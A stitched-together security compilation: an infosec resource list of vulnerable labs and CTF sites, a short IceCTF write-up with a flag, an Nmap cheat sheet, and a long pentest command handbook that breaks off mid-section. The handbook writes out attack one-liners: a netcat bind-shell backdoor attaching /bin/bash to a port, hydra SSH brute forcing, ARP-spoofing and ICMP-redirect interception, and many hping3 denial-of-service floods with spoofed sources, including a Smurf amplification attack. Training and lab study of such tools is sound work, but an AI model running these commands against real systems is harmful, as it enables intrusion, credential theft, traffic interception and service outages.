Open Web Application Security Project (OWASP) Broken Web Applications Project, a collection of vulnerable web applications that is distributed on a Virtual Machine in VMware format compatible with their no-cost and commercial VMware products.
- [OWASP Broken Web Applications Project](https://sourceforge.net/projects/owaspbwa/files/1.2/)
## OWASP Bricks
Bricks is a web application security learning platform built on PHP and MySQL. The project focuses on variations of commonly seen application security issues. Each 'Brick' has some sort of security issue which can be leveraged manually or using automated software tools. The mission is to 'Break the Bricks' and thus learn the various aspects of web application security.
- [OWASP Bricks](http://sechow.com/bricks/download.html)
## OWASP Hackademic Challenges Project
The Hackademic Challenges implement realistic scenarios with known vulnerabilities in a safe and controllable environment. Users can attempt to discover and exploit these vulnerabilities in order to learn important concepts of information security through an attacker's perspective.
- [OWASP Hackademic Challenges project](https://github.com/Hackademic/hackademic/)
## Web Attack and Exploitation Distro (WAED)
The Web Attack and Exploitation Distro (WAED) is a lightweight virtual machine based on Debian Distribution. WAED is pre-configured with various real-world vulnerable web applications in a sandboxed environment. It includes pentesting tools that aid in finding web application vulnerabilities. The main motivation behind this project is to provide a practical environment to learn about web application's vulnerabilities without the hassle of dealing with complex configurations. Currently, there are around 18 vulnerable applications installed in WAED.
- [Web Attack and Exploitation Distro (WAED)](http://www.waed.info/)
## Xtreme Vulnerable Web Application (XVWA)
XVWA is a badly coded web application written in PHP/MySQL that helps security enthusiasts to learn application security. It’s not advisable to host this application online as it is designed to be “Xtremely Vulnerable”. We recommend hosting this application in local/controlled environment and sharpening your application security ninja skills with any tools of your own choice. It’s totally legal to break or hack into this. The idea is to evangelize web application security to the community in possibly the easiest and fundamental way. Learn and acquire these skills for good purpose. How you use these skills and knowledge base is not our responsibility.
- [Xtreme Vulnerable Web Application (XVWA)](https://github.com/s4n7h0/xvwa)
## WebGoat: A deliberately insecure Web Application
WebGoat is a deliberately insecure web application maintained by OWASP designed to teach web application security lessons.
- [WebGoat](https://github.com/WebGoat/WebGoat)
## Audi-1's SQLi-LABS
SQLi-LABS is a comprehensive test bed to Learn and understand nitti gritty of SQL injections and thereby helps professionals understand how to protect.
- [SQLi-LABS](https://github.com/Audi-1/sqli-labs)
- [SQLi-LABS Videos](http://www.securitytube.net/user/Audi)
Capture the Flag
================
#### Hack The Box
This pentester training platform/lab is full of machines (boxes) to hack on the different difficulty level. Majority of the content generated by the community and released on the website after the staff's approval. Besides boxes users also can pick static challenges or work on advanced tasks like Fortress or Endgame.
- [Hack The Box link](https://www.hackthebox.eu/)
#### Vulnhub
We all learn in different ways: in a group, by yourself, reading books, watching/listening to other people, making notes or things out for yourself. Learning the basics & understanding them is essential; this knowledge can be enforced by then putting it into practice.
Over the years people have been creating these resources and a lot of time has been put into them, creating 'hidden gems' of training material. However, unless you know of them, its hard to discover them.
So VulnHub was born to cover as many as possible, creating a catalogue of 'stuff' that is (legally) 'breakable, hackable & exploitable' - allowing you to learn in a safe environment and practice 'stuff' out.
When something is added to VulnHub's database it will be indexed as best as possible, to try and give you the best match possible for what you're wishing to learn or experiment with.
- [Vulnhub Repository](https://www.vulnhub.com/)
#### CTF Write Ups
- [CTF Resources](https://ctfs.github.io/resources)<br>
A general collection of information, tools, and tips regarding CTFs and similar security competitions.
- [CTF write-ups 2016](https://github.com/ctfs/write-ups-2016)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2015)
- [CTF write-ups 2015](https://github.com/ctfs/write-ups-2015)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2015)
- [CTF write-ups 2014](https://github.com/ctfs/write-ups-2014)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2014)
- [CTF write-ups 2013](https://github.com/ctfs/write-ups-2013)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2013)
### CTF Repos
- [captf](http://captf.com)<br>
This site is primarily the work of psifertex since he needed a dump site for a variety of CTF material and since many other public sites documenting the art and sport of Hacking Capture the Flag events have come and gone over the years.
- [shell-storm](http://shell-storm.org/repo/CTF)<br>
The Jonathan Salwan's little corner.
SecurityTube Playlists
======================
Security Tube hosts a large range of video tutorials on IT security including penetration testing , exploit development and reverse engineering.
* [SecurityTube Metasploit Framework Expert (SMFE)](http://www.securitytube.net/groups?operation=view&groupId=10)<br>
This video series covers basics of Metasploit Framework. We will look at why to use metasploit then go on to how to exploit vulnerbilities with help of metasploit and post exploitation techniques with meterpreter.
* [Wireless LAN Security and Penetration Testing Megaprimer](http://www.securitytube.net/groups?operation=view&groupId=9)<br>
This video series will take you through a journey in wireless LAN (in)security and penetration testing. We will start from the very basics of how WLANs work, graduate to packet sniffing and injection attacks, move on to audit infrastructure vulnerabilities, learn to break into WLAN clients and finally look at advanced hybrid attacks involving wireless and applications.
* [Exploit Research Megaprimer](http://www.securitytube.net/groups?operation=view&groupId=7)<br>
In this video series, we will learn how to program exploits for various vulnerabilities published online. We will also look at how to use various tools and techniques to find Zero Day vulnerabilities in both open and closed source software.
* [Buffer Overflow Exploitation Megaprimer for Linux](http://www.securitytube.net/groups?operation=view&groupId=4)<br>
In this video series, we will understand the basic of buffer overflows and understand how to exploit them on linux based systems. In later videos, we will also look at how to apply the same principles to Windows and other selected operating systems.
Open Security Books
===================
#### Crypto 101 - lvh
Comes with everything you need to understand complete systems such as SSL/TLS: block ciphers, stream ciphers, hash functions, message authentication codes, public key encryption, key agreement protocols, and signature algorithms. Learn how to exploit common cryptographic flaws, armed with nothing but a little time and your favorite programming language. Forge administrator cookies, recover passwords, and even backdoor your own random number generator.
- [Crypto101](https://www.crypto101.io/)
- [LaTeX Source](https://github.com/crypto101/book)
#### A Graduate Course in Applied Cryptography - Dan Boneh & Victor Shoup
This book is about constructing practical cruptosystems for which we can argue security under plausible assumptions. The book covers many constructions for different tasks in cryptography. For each task we define the required goal. To analyze the constructions, we develop a unified framework for doing cryptographic proofs. A reader who masters this framework will capable of applying it to new constructions that may not be covered in this book. We describe common mistakes to avoid as well as attacks on real-world systems that illustratre the importance of rigor in cryptography. We end every chapter with a fund application that applies the ideas in the chapter in some unexpected way.
- [A Graduate Course in Applied Cryptography](https://crypto.stanford.edu/~dabo/cryptobook/)
#### Security Engineering, A Guide to Building Dependable Distributed Systems - Ross Anderson
The world has changed radically since the first edition of this book was published in 2001. Spammers, virus writers, phishermen, money launderers, and spies now trade busily with each other in a lively online criminal economy and as they specialize, they get better. In this indispensable, fully updated guide, Ross Anderson reveals how to build systems that stay dependable whether faced with error or malice. Here?s straight talk on critical topics such as technical engineering basics, types of attack, specialized protection mechanisms, security psychology, policy, and more.
- [Security Engineering, Second Edition](https://www.cl.cam.ac.uk/~rja14/book.html)
#### Reverse Engineering for Beginners - Dennis Yurichev
This book offers a primer on reverse-engineering, delving into disassembly code-level reverse engineering and explaining how to decipher assembly language for those beginners who would like to learn to understand x86 (which accounts for almost all executable software in the world) and ARM code created by C/C++ compilers.
- [Reverse Engineering for Beginners](http://beginners.re/)
- [LaTeX Source](https://github.com/dennis714/RE-for-beginners)
#### CTF Field Guide - Trail of Bits
The focus areas that CTF competitions tend to measure are vulnerability discovery, exploit creation, toolkit creation, and operational tradecraft.. Whether you want to succeed at CTF, or as a computer security professional, you'll need to become an expert in at least one of these disciplines. Ideally in all of them.
- [CTF Field Guide](https://trailofbits.github.io/ctf/)
- [Markdown Source](https://github.com/trailofbits/ctf)
Challenges
==========
- [Reverse Engineering Challenges](https://challenges.re/)
- [Matasano Crypto Challenges](http://cryptopals.com/)
Documentation
=============
#### OWASP - Open Web Application Security Project
The Open Web Application Security Project (OWASP) is a 501(c)(3) worldwide not-for-profit charitable organization focused on improving the security of software. Our mission is to make software security visible, so that individuals and organizations worldwide can make informed decisions about true software security risks.
- [Open Web Application Security Project](https://www.owasp.org/index.php/Main_Page)
#### Applied Crypto Hardening - bettercrypto.org
This guide arose out of the need for system administrators to have an updated, solid, well re-searched and thought-through guide for configuring SSL, PGP,SSH and other cryptographic tools in the post-Snowdenage. Triggered by the NSA leaks in the summer of 2013, many system administrators and IT security officers saw the need to strengthen their encryption settings.This guide is specifically written for these system administrators.
- [Applied Crypto Hardening](https://bettercrypto.org/static/applied-crypto-hardening.pdf)
- [LaTeX Source](https://github.com/BetterCrypto/Applied-Crypto-Hardening)
#### PTES - Penetration Testing Execution Standard
The penetration testing execution standard cover everything related to a penetration test - from the initial communication and reasoning behind a pentest, through the intelligence gathering and threat modeling phases where testers are working behind the scenes in order to get a better understanding of the tested organization, through vulnerability research, exploitation and post exploitation, where the technical security expertise of the testers come to play and combine with the business understanding of the engagement, and finally to the reporting, which captures the entire process, in a manner that makes sense to the customer and provides the most value to it.
- [Penetration Testing Execution Standard](http://www.pentest-standard.org/index.php/Main_Page)
Related Awesome Lists
=====================
- [Awesome Pentest](https://github.com/enaqx/awesome-pentest)<br>
A collection of awesome penetration testing resources, tools and other shiny things.
- [Awesome Appsec](https://github.com/paragonie/awesome-appsec)<br>
A curated list of resources for learning about application security.
- [Awesome Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)<br>
A curated list of awesome malware analysis tools and resources.
- [Android Security Awesome](https://github.com/ashishb/android-security-awesome)<br>
A collection of android security related resources.
- [Awesome CTF](https://github.com/apsdehal/awesome-ctf)<br>
A curated list of CTF frameworks, libraries, resources and softwares.
- [Awesome Security](https://github.com/sbilly/awesome-security)<br>
A collection of awesome software, libraries, documents, books, resources and cools stuffs about security.
- [Awesome Honeypots](https://github.com/paralax/awesome-honeypots)<br>
A curated list of awesome honeypots, tools, components and much more.
- [Awesome Incident Response](https://github.com/meirwah/awesome-incident-response)<br>
A curated list of tools and resources for security incident response, aimed to help security analysts and DFIR teams.
- [Awesome Threat Intelligence](https://github.com/hslatman/awesome-threat-intelligence)<br>
A curated list of awesome Threat Intelligence resources.
- [Awesome PCAP Tools](https://github.com/caesar0301/awesome-pcaptools)<br>
A collection of tools developed by other researchers in the Computer Science area to process network traces.
- [Awesome Forensics](https://github.com/Cugu/awesome-forensics)<br>
A curated list of awesome forensic analysis tools and resources.
- [Awesome Hacking](https://github.com/carpedm20/awesome-hacking)<br>
A curated list of awesome Hacking tutorials, tools and resources.
- [Awesome Industrial Control System Security](https://github.com/hslatman/awesome-industrial-control-system-security)<br>
A curated list of resources related to Industrial Control System (ICS) security.
- [Awesome Web Hacking](https://github.com/infoslack/awesome-web-hacking)<br>
This list is for anyone wishing to learn about web application security but do not have a starting point.
- [Awesome Sec Talks](https://github.com/PaulSec/awesome-sec-talks)<br>
A curated list of awesome Security talks.
- [Awesome YARA](https://github.com/InQuest/awesome-yara)<br>
A curated list of awesome YARA rules, tools, and people.
- [Sec Lists](https://github.com/danielmiessler/SecLists)<br>
SecLists is the security tester's companion. It is a collection of multiple types of lists used during security assessments. List types include usernames, passwords, URLs, sensitive data grep strings, fuzzing payloads, and many more.
[Contributing](https://github.com/onlurking/awesome-infosec/blob/master/contributing.md)
=====================
Pull requests and issues with suggestions are welcome!
License
=======
[](http://creativecommons.org/licenses/by/4.0/)
This work is licensed under a [Creative Commons Attribution 4.0 International License](http://creativecommons.org/licenses/by/4.0/).
|
# Complacent (Reconnaissance · 40 pt)
I used nikto to scan the chall website:
```bash
nikto -h https://complacent.vuln.icec.tf
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 104.154.248.13
+ Target Hostname: complacent.vuln.icec.tf
+ Target Port: 443
---------------------------------------------------------------------------
+ SSL Info: Subject: /C=IS/ST=Kingdom of IceCTF/L=IceCTF city/O=Secret IceCTF Buisness Corp/OU=Flag: IceCTF{this_1nformation_wasnt_h1dd3n_at_a11}/CN=complacent.icec.tf
Ciphers: ECDHE-RSA-AES256-GCM-SHA384
Issuer: /C=IS/ST=Kingdom of IceCTF/L=IceCTF city/O=Secret IceCTF Buisness Corp/OU=Flag: IceCTF{this_1nformation_wasnt_h1dd3n_at_a11}/CN=complacent.icec.tf
```
Flag was in SSL Certificate
The flag is : IceCTF{this_1nformation_wasnt_h1dd3n_at_a11}
|
### Nmap
---
***Network Scanning*** - Network connections are made between two ports – an open port listening on the server and a randomly selected port on your own computer. For example, when you connect to a web page, your computer may open port 49534 to connect to the server’s port 443.
- Every computer has a total of 65535 available ports
- Nmap is a command line tool
Nmap is used for network scanning.
```py
nmap -sC -sV 10.10.221.212
nmap -A -sV 10.10.221.212
nmap -p- -sC -sV --min-rate 5000 10.10.11.214 -oN nmappc -Pn
```
Directory bruteforce on a website
```py
dirb http://10.10.10.10
```
Directory bruteforce for particular files
```py
dirb http://19.12.13.162 -X .php
```
#### Nmap Useful Switches
```py
-p- -> all port scan
-p -> specify port
-sU -> UDP scan
-sT -> TCP scan
activate script -> --script
```
|
# ===================
# Pentest-Handbook
# ===================
# This is a guide for Penetratation Testers how to use Penetratation Testing tools and their advanced used. Needs Upgradation. Please do pull request.
### Netcat or nc or ncat
#### Use Netcat as a Simple Web Server
`nano index.html`
##### Make a simple HTML file
`printf 'HTTP/1.1 200 OK\n\n%s' "$(cat index.html)" | netcat -l 8888`
_http://server_IP:8888_
We can access the content,serve the page, and then the netcat connection will close
`"while true; do printf 'HTTP/1.1 200 OK\n\n%s' "$(cat index.html)" | netcat -l 8888; done"` Have netcat serve the page indefinitely by wrapping the last command in an infinite loop
#### Port scanning using Netcat
`netcat -z -v domain.com 1-1000` Scan all ports up to 1000
`netcat -z -n -v 198.51.100.0 1-1000` Here `-n` flag to specify that you do not need to resolve the IP address using DNS
`netcat -z -n -v 198.51.100.0 1-1000 2>&1 | grep succeeded` Redirect standard error to standard output using the 2>&1 bash syntax. then filter the results with grep:
We can gather more information about a service running on a system’s open port , known as banner grabbing
`nc -nvv x.x.x.x 80`
`nc u v w2 x.x.x.x 1-1024` Netcat used to perform a UDP scan of the lower 1024 ports
`nc -l 8080` Listening to port 8080 for inbound connections
`nc -vvul -p 9192` Listen UDP traffic
`nc -vvl -p 8182` Listen TCP traffic
#### Listen UDP traffic on the port
`nc -vvul -p 9192 &`
#### Listening on [0.0.0.0] (family 0, port 9192)
verify netcat is listening on the port
`nc -vuz -w 3 0.0.0.0 9192`
XXXXXConnection to 0.0.0.0 9192 port [udp/*] succeeded!
`ping 8.8.4.4 | nc -v 192.168.99.100 8182` Send traces to open a TCP port
`ping 8.8.8.8 | nc -vu 192.168.99.100 9192` Send traces to an UDP port
Send traces to an UDP port without netcat
`ping 8.8.4.4 > /dev/udp/192.168.99.100/9192`
We can send traces to a TCP port without `netcat`
`tail -f /opt/wso2esb01a/repository/logs/wso2carbon.log > /dev/tcp/192.168.99.100/8182`
`tail -f /opt/wiremock/wiremock.log | nc -vu 192.168.99.100 9192` WireMock is a simulator for HTTP-based APIs.
We can send traces to an UDP port without `netcat`
`tail -f /opt/wso2am02a/repository/logs/wso2carbon.log > /dev/udp/192.168.99.100/9192`
#### File transfer using Netcat
`nc -l 1234 > filename.out` Start by using nc to listen on a specific port, with output captured into a file.
`nc host.example.com 1234 < filename.in` Using a second machine, connect to the listening nc process, feeding it the file which is to be transferred.
`netcat -l 4444 > received_file` Instead of printing information onto the screen, place all of the information straight into a file.
`netcat domain.com 4444 < original_file` Use this file as an input for the netcat connection we will establish to the listening computer. The file will be transmitted.
On the receiving end, anticipate a file coming over that will need to be unzipped and extracted by typing following command:
`netcat -l 4444 | tar xzvf -`
The ending dash (-) means that tar will operate on standard input, which is being piped from netcat across the network when a connection is made.
`tar -czf - * | netcat domain.com 444` Pack them into a tarball and then send them to the remote computer through netcat
`nc -l -u 1234 #listening a udp port ‘1234’ , verify w sudo netstat -tunlp | grep 1234`
`nc -v -u 192.168.105.150 53` Send or test UDP port connectivity to a specific remote host
`nc 192.168.1.100 80` Connection to server with IP address 192.168.1.100 will be made at port 80 & we can now send instructions.
GET / HTTP/1.1 get the page name
#### HEAD / HTTP/1.1 get banner for OS fingerprinting
`echo -n "GET / HTTP/1.0\r\n\r\n" | nc host.example.com 80` Retrieve the home page of a web site
#### Netcat as chat tool
`ncat -l 8080` Configure server to listen to a port & make connection to server from a remote machine on same port & start sending message
`ncat SERVER_IP 8080` On remote client machine
Now we can chat with both machine.
#### Netcat as a proxy
All the connections coming to our server on port 8080 will be automatically redirected to 192.168.1.200 server on port 80
`ncat -l 8080 | ncat 192.168.1.200 80` Using a pipe, data can only be transferred & to be able to receive the data back.
Then we create a two way pipe,send & receive data over nc proxy
`mkfifo 2way`
`ncat -l 8080 0<2way | ncat 192.168.1.200 80 1>2way`
`ncat -l 8080 > file.txt` Start with machine on which data is to be received & start nc is listener mode
`ncat 192.168.1.100 8080 --send-only < data.txt` On the machine from where data is to be copied, –send-only option will close the connection once the file has been copied
`ncat -l 10000 -e /bin/bash` Create a backdoor,‘e‘ flag attaches a bash to port 10000
`ncat 192.168.1.100 1000` A client can connect to port 10000 on server
`nc -p 31337 -w 5 host.example.com 42` Open a TCP connection to port 42 of host.example.com, using port 31337 as the source port, with a timeout of 5 seconds.
`nc -s 10.1.2.3 host.example.com 42` Open a TCP connection to port 42 of host.example.com using 10.1.2.3 as the IP for the local end of the connection.
`nc -lU /var/tmp/dsocket` Create and listen on a Unix Domain Socket
`nc -x10.2.3.4:8080 -Xconnect host.example.com 42` Connect to port 42 of host.example.com via an HTTP proxy at 10.2.3.4, port 8080.
`ncat -u -l 80 -c 'ncat -u -l 8080'` All the connections for port 80 will be forwarded to port 8080.
`ncat -w 10 192.168.1.100 8080` Listener mode in ncat will continue to run,configure timeouts with option ‘w’.
`ncat -l -k 8080` When client disconnects from server, after sometime server also stops listening.force server to stay connected & continuing port listening with option ‘k’.
When the user knows the format of requests required by the server.
An email may be submitted to an SMTP server
```
nc localhost 25 << EOF
HELO host.example.com
MAIL FROM: <[email protected]>
RCPT TO: <[email protected]>
DATA
Body of email.
.
QUIT
EOF
```
It is necessary to first make a connection, and then break the connection when the banner has been retrieved.
This can be accomplished by specifying a small timeout with the -w flag, or by issuing a "QUIT" command to the server
`echo "QUIT" | nc host.example.com 20-30
SSH-1.99-OpenSSH_3.6.1p2`
Protocol mismatch.
220 host.example.com IMS SMTP Receiver Version 0.84 Ready
### Hydra
#### Parallelized login cracker which supports numerous protocols to attack
`hydra -L unix_users.txt -P unix_passwords.txt ssh://192.169.42.33`
`hydra -l user -P unix_passwords.txt ssh://192.169.42.33`
`hydra -l root -P root_userpass.txt ssh://192.169.42.33`
### Web Content Scanner
#### Dirb
`dirb http://192.169.42.33 /usr/share/dirb/wordlists/common.txt`
### Web server scanner
#### Nikto
`nikto -host 192.169.42.33`
### Nmap
#### Set mtu size 8
`nmap --mtu 8 192.169.42.3 --packet_trace -n -p 80`
`nmap -p80 192.169.42.3 -oG -|nikto -h -`
`nmap -p0-65535 192.168.2.7`
#### Network discovery scan with OS detction
`nmap -O -PE 192.168.15.1/2`
`nmap -sO 62.233.173.90 para` IP protocol scan of a router and a typical Linux 2.4 box.
`nmap -PO 192.168.1.1` Do not ping before scanning.
`nmap -sS 192.168.1.1` Stealthy scan
`nmap -sX -T2 linuxhint.com` Xmas scan Polite: -T2, neutral.
`nmap -sX -T4 linuxhint.com` Xmas scan Aggressive: -T4, fast scan.
`nmap -sV -sX -T4 linuxhint.com` Xmas scan Aggressive: -T4, fast scan -sV for version detection on specific ports and distinguish between filtered and filtered ports,
##### Iptables rules to block Xmas scan.
`iptables -A INPUT -p tcp --tcp-flags FIN,URG,PSH FIN,URG,PSH -j DROP`
`iptables -A INPUT -p tcp --tcp-flags ALL ALL -j DROP`
`iptables -A INPUT -p tcp --tcp-flags ALL NONE -j DROP`
`iptables -A INPUT -p tcp --tcp-flags SYN,RST SYN,RST -j DROP`
`nmap -sN 192.168.100.11` TCP Null scan Does not set any bits (TCP flag header is 0).
`nmap -sF 192.168.100.11` FIN scan (-sF) Sets just the TCP FIN bit.
`nmap -sW -T4 docsrv.caldera.com` TCP Window Scan.
### Web vulnerability scanner
`uniscan -u http://192.169.42.3 -qweds`
`ls /usr/share/uniscan/report/`
`cat 192.169.42.3.html`
##### Set 5000 byte packet size
`ping -l 5000 192.169.42.3 -n 1`
#### Source routing
`ping -j 192.169.42.3 8.8.8.8`
#### Source routing linux-based routers
`sysctl -w net.ipv4.conf.<interface>.accept_source_route=1`
#### FreeBSD (pfSense)
`sysctls net.inet.ip.sourceroute and net.inet.ip.accept_sourceroute`
`tcpdump -X -vvv -n -i eth0`
`ssldump -A -d -i eth0`
`tcpdump -i eth1 ‘tcp[13] = 0x2'`
`tcpdump -i eth1 ‘tcp[13] = 0x12'`
`sudo tcpdump -tlni eth1 -n icmp`
`sudo tcpdump -i eth1 -c1 -n -s0 -vvvv icmp`
`tcpdump -tlni em0`
#### Listen for ICMP traffic on em0 network interface
`tcpdump -tlni em0 -n icmp`
#### Capture one ICMP packet and decode it
`tcpdump -i nfe0 -c1 -n -s0 -vvvv icmp`
`sudo tcpdump -i eth1 -c1 -n -s0 -vvvv icmp -w temp.pcap`
`C:\Program Files\Wireshark>dumpcap -D`
`C:\Program Files\Wireshark>dumpcap -i 9`
`C:\Program Files\Wireshark>dumpcap -i 12 -w C:\Users\verona\Downloads\testtrace.pcapng -b filesize:2000`
`tcpdump -i eth0 -w dump.pcap`
`tcpdump src 192.168.2.3 and tcpport 80`
`dumpcap -i eth0 -w dump.pcapng`
Searches either for the strings “pass” or “USER” on all packets going to/or coming from port 80 (TCP or UDP).
`ngrep -q -d eth0 -W byline -wi "pass|USER" port 80` The “-i” flag instructs ngrep to ignore case when matching.
#### HTTP Headers
`tcpdump -vvvs 1024 -l -A host yahoo.com`
Show OSPF protocol traffic on the interface:
`tcpdump -i eth-s1p1c0 proto ospf`
Show Telnet traffic on the interface:
`tcpdump -i eth-s1p1c0 port telnet`
`tcpudmp -i eth-s1p1c0 port 23`
`tcpdump -i eth-s2p1c0 udp port 68`
Show all traffic on the interface except port 80:
`tcpdump -i eth-s1p1c0 not port 80`
Show traffic only from specific host:
`tcpdump -i eth-s1p1c0 host 192.168.10.24`
Show additional information about each packet:
`tcpdump -vv -i eth-s1p1c0`
Limit the size (in bytes) of captured packets:
`tcpdump -s 320 -i eth-s1p1c0`
Saving a TCP dump in a .pcap file:
`tcpdump -w capture.pcap -i eth-s1p2c0 host 10.1.1.1 and host 20.2.2.2`
`tcpdump -nni any host 10.1.1.1 -w capture.pcap`
`tcpdump -nni any host 10.1.1.1 and host 20.2.2.2 -w capture.pcap`
`tcpdump -s 1500 -i eth-s1p1c0 -w /var/log/tcpdump_s1p1c0.cap`
Saving a TCP dump in a .pcap file:
`tcpdump -w capture.pcap -i eth-s1p2c0 host 10.1.1.1 and host 20.2.2.2`
`tcpdump -nni any host 10.1.1.1 -w capture.pcap`
`tcpdump -nni any host 10.1.1.1 and host 20.2.2.2 -w capture.pcap`
`tcpdump -s 1500 -i eth-s1p1c0 -w /var/log/tcpdump_s1p1c0.cap`
Saving fw monitor logs to a .pcap file to analyse in wireshark:
Use WinSCP to access the Security Gateway and copy the file to your local drive to analyze it in Wireshark
`fw monitor -e 'accept (src=10.1.1.1 and dst=20.2.2.2) or (src=20.2.2.2 and dst=10.1.1.1);' -m iIoO -o wireshark.pcap`
`fw monitor -e 'accept (src=192.167.4.244 and dst=193.140.12.215) or (src=193.140.12.215 and dst=192.167.4.244 );' -m iIoO -o wireshark1.pcap`
Start Wireshark from the command line.
`wireshark -r test.pcap`
Scenario #1
Machine acts as a router
`sysctl -w net.ipv4.ip_forward=1`
`arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]`
`arpspoof -i wlan0 -t 192.000.000.52 192.000.000.1`
`arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]`
`arpspoof -i wlan0 -t 192.000.000.1 192.000.000.52`
Listens to network traffic and picks out images from TCP streams it observes:
`driftnet -i [Network Interface Name]`
Sniffs HTTP requests in Common Log Format:
`urlsnarf -i [Network interface name]`
### hping3
#### ICMP redirect MITM attack
`nano /etc/sysctl.conf`
Uncomment following line
_net.ipv4.conf.all.accept_redirects = 0
`hping3 -I eth0 -C 5 -K 1 -a 10.0.2.2 --icmp-ipdst 8.8.8.8 --icmp-gw 10.0.2.15 --icmp-ipsrc 10.0.2.16`
Operating system detection w ICMP packages
`hping3 -1 -c 1 –K 58 10.0.2.16`
`hping3 -a 10.1.1.1 -p 80 -S www.alibaba.com`
`hping3 -S 192.168.1.105 -p 80`
`hping -S 192.168.1.105 -p ++1`
`hping3 -f 192.168.1.105 -p 80`
-d is the data payload size (here, we've designated it as 10 bytes)
-E tells hping3 to grab data from the following file
`hping3 -f 192.168.1.105 -p 80 -d 10 -E malware`
-z connects the command to the ctrl z on the keyboard so that every time we press it, the TTL is incremented by 1.
-t sets the initial TTL (in this case, we're using 1).
-S sets the flag to SYN.
-p 80 sets the destination port to 80
`hping3 -z -t 1 -S google.com -p 80`
#### DoS using hping3 with random source IP
-c 100000 = Number of packets to send.
-d 120 = Size of each packet that was sent to target machine.
-S = I am sending SYN packets only.
-w 64 = TCP window size.
-p 21 = Destination port (21 being FTP port). You can use any port here.
--flood = Sending packets as fast as possible, without taking care to show incoming replies. Flood mode.
--rand-source = Using Random Source IP Addresses. You can also use -a or –spoof to hide hostnames.
www.hping3testsite.com = Destination IP address/website name.
`hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source www.hping3testsite.com`
#### SYN flood – DoS using HPING3
`hping3 -S --flood -V www.hping3testsite.com`
#### Advanced SYN flood with random source IP, different data size, and window size
`hping3 -c 20000 -d 120 -S -w 64 -p TARGET_PORT --flood --rand-source TARGET_SITE`
–flood: sent packets as fast as possible.
–rand-source: random source address.
-c –count: packet count
-d –data: data size
-S –syn: set SYN flag
-w –win: winsize (default 64)
-p –destport: destination port (default 0)
`hping3 -S --flood -V -p TARGET_PORT TARGET_SITE`
#### FIN floods
`hping3 --flood --rand-source -F -p TARGET_PORT TARGET_IP`
#### TCP RST Flood
`hping3 --flood --rand-source -R -p TARGET_PORT TARGET_IP`
#### PUSH and ACK Flood
`hping3 --flood --rand-source -PA -p TARGET_PORT TARGET_IP`
#### ICMP flood
`hping3 --flood --rand-source -1 -p TARGET_PORT TARGET_IP`
#### UDP Flood
–flood: sent packets as fast as possible.
–rand-source: random source address.
–udp: UDP mode.
-p –destport: destination port (default 0).
`hping3 --flood --rand-source --udp -p TARGET_PORT TARGET_IP`
#### SYN flood with spoofed IP – DoS using HPING3
`hping3 -S -P -U --flood -V --rand-source www.hping3testsite.com`
#### TCP connect flood – DoS using NPING
`hping --tcp-connect -rate=90000 -c 900000 -q www.hping3testsite.com`
use routers broadcast IP address feature to send messages to multiple IP addresses.
use connection-less protocols that do not validate source IP addresses.
amplification techniques;Smurf attack(ICMP amplification), DNS amplification, and Fraggle attack(UDP amplification)
#### Smurf Attack
This command sends ping requests to broadcast IP(10.10.15.255) by spoofing target IP(10.10.15.152).
All running hosts in this network reply to the target.
`hping3 --icmp --spoof TARGET_IP BROADCAST_IP`
`hping3 --icmp --spoof 10.10.15.152 10.10.15.255`
### DNS lookups
`whois www.alibaba.com`
`dig www.alibaba.com ANY +noall +answer`
#### Find Out TTL Value Using dig
`dig +nocmd +noall +answer a www.alibaba.com`
#### Find Domain SOA Record
`dig +nssearch www.alibaba.com`
#### Display All Records
`dig +noall +answer www.alibaba.com any`
#### Get Only Short Answer
`dig +short www.alibaba.com`
#### Trace Domain Delegation Path
`dig +trace www.alibaba.com`
`dig -x 217.168.240.132`
`dig +noall +answer -x 217.168.240.132`
`dig -x 193.140.80.208 +short`
`dig -x 193.140.80.208 +trace`
#### Check if the mail servers direct correctly
`dig your_domain_name.com MX`
#### Check if "A" records are set correctly
`dig your_domain_name.com`
#### Get TTL Information
`host -v -t {TYPE} {example.com}`
`host -t any www.alibaba.com`
#### Find Out the Domain IP
`host -v -t a alibaba.com`
#### Find Out the Domain Mail Server
`host -v -t mx targetdomain.com`
`host -v -t soa targetdomain.com`
#### Find Out the Domain Name Servers
`host -v -t ns targetdomain.com`
`host -a www.alibaba.com`
#### Find Out the Domain CNAME Record
`host -t cname files.targetdomain.com`
#### Query Particular Name Server
`host www.alibaba.com ns1.www.alibaba.com`
#### Find Out the Domain TXT Recored (e.g. SPF)
`host -t txt www.alibaba.com`
#### Reverse DNS lookup
`host 217.168.240.132`
`host -v -t ptr 75.126.153.206`
#### FW trick
By default, host command uses UDP protocol,Pass the -T option to use a TCP connection when querying the name server.
See if the name server works over TCP and firewall allows queries over the TCP.
`host -t cname files.targetdomain.com`
#### Change the default timeout to wait for a reply using -timeout option.
`nslookup -timeout=10 redhat.com`
`nslookup -debug redhat.com`
`nslookup -type=any www.alibaba.com`
By default DNS servers uses the port number 53. If the port number changes then try following command:
`nslookup -port 56 redhat.com`
Specify a particular name server to resolve the domain name, ns1.redhat.com as the DNS server, ns1.redhat.com has all the zone information of redhat.com
`nslookup redhat.com ns1.redhat.com`
View all the available DNS records using -query=any option.
`nslookup -type=any google.com`
`nslookup 217.168.240.132`
#### Look up geolocation from the command line
`curl ipinfo.io/23.66.166.151`
`sudo apt install GeoIP GeoIP-data`
`geoiplookup 8.8.4.4`
Set this up as a cron:
`/usr/bin/geoipupdate`
#### Scapy to perform layer 2 discovery
```
scapy
>>> ARP().display()
>>> arp_request1 = ARP()
>>> arp_request1.pdst = "192.168.2.11"
>>> arp_request1.display()
>>> sr1(arp_request1)
>>> sr1(ARP(pdst="192.168.2.11"))
```
sec -conf=root_login_attempts.conf -input=-
Root_login_attempts.conf sec rule
type=Single
ptype=RegExp
pattern=Failed password for root
desc=Matched: $0
action=logonly
#### Listen to the interface and print a single packet.
`netsniff-ng --num 1 --in eth1`
#### Write traffic coming in on eth0 to dump.pcap and don't print any output.
`netsniff-ng --in eth0 --out dump.pcap --silent --bind-cpu 0`
#### Write a new pcap to the /mypcaps directory each day.
`netsniff-ng --in eth0 --out /mypcaps --interval 24hrs`
#### Send packets from eth0 to eth1.
